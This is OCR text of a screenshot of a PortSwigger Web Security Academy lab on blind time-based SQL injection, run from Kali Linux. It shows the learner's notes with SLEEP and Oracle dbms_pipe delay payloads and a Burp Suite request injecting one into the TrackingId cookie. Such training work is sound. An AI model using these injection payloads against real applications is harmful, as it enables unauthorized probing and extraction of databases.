 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 14:44
Lab: Blind SQL injection w Blind SQL injection with ti SQL injection cheat sheet
*Untitled 1 - Mousepad
File Edit Search View Document Help
OffSec
Menu
1 Blind SQL injection with time delays
2 Vulnerable parameter - tracking cookie
3
4 Target:
5 - to prove the field is vulnerable to blind SQL (time based)
6
7 Analysis:
8 ' | | (SELECT SLEEP(10))
Oracle
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||
dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Track your progress
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0abf004f04505c7781ff84c2009600e6.web-security-acac HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0abf004f04505c7781ff84c2009600e6.web-security-academy.
net
3 Cookie: TrackingId=1Bw4hcMqbgNG2VVU'+| |+(SELECT
SLEEP(10)); session=SdMe0IR1Cjy9yTf2TemGLKTHEkRIQ9wh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights Selection: 23 (0x17)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11382
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js
">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/blind/lab-time-delays'>
25
Back&nbsp;to&nbsp;lab&nbsp;description&
nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink
='http://www.w3.org/1999/xlink' x=0px y
=0px viewBox='0 0 28 30'
Search 0 highlights
Inspector
Notes
Custom actions
Done 11,491 bytes | 241 millis
Event log All issues Memory: 126.1MB of 477.6MB Disabled
Right Ctr